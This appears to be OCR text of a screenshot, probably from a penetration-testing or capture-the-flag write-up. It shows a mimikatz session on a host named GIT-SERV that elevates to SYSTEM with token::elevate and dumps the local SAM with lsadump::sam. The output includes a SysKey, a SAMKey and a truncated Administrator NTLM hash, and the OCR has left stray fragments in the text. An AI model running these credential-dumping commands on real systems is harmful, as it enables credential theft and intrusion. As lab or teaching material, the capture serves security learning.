 mimikatz 2.2.0 x64 (oe.eo)
Recy
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
Fir
SID name  : NT AUTHORITY\SYSTEM
672     {0;000003e7} 1 D 20245          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0011c195} 2 F 2197636     GIT-SERV\nico   S-1-5-21-3335744492-1614955177-2693036043-1005  (15g,24p
)       Primary
 * Thread Token  : {0;000003e7} 1 D 2283916     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 37db63016
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 68b1608793104cca229de9f1dfb6fbae